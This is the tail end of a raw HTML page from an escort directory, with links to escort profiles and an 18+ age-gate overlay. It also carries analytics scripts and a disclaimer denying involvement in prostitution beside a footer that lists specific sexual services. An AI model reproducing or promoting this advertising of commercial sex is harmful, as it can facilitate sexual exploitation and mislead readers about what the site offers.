Kaunas"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/finland/tuuve-escort-118.php" ><img alt="" src="https://julyescort.eu/profile_escorts/girlpic_005861escort.jpg" width="180" title="escort Tuuve Turku"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://julyescort.eu/austria/kashifa-escort-2274.php" ><img alt="" src="https://julyescort.eu/profile_escorts/95d710f97129fcfb72_420x420.jpg" width="180" title="escort Kashifa Villach"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Julyescort.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Croatia,Portugal,Ireland,Georgia,Hungary or Caribbean.<br /><br />Julyescort.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Julyescort.eu Escorts &#8211; Escort service: GFE, Footjob, Titjob - Vip young escort girl <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9329e16a17654147aaea1c82f06031b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


